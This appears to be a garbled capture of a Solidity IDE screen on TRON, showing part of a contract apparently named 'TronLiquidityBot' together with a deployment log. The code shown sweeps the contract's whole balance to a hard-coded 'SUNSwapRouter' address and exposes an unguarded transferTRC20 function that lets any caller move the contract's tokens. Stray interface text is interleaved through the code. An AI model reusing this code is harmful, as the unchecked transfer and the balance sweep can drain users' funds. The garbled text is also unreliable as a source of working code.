 de.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
N TRANSACTIONS
Home
usdt.sol
2 tabs
ed 1
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
s
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
OT AT TQBDX...CATZW
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
KQxGTCi8q8ZY4pL8otSzgjLj6t
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
address
43 _i /= 10;
44 }
uint256
45 str = string(bstr);
46 }
47
transact
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value: 0 sun
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
Debug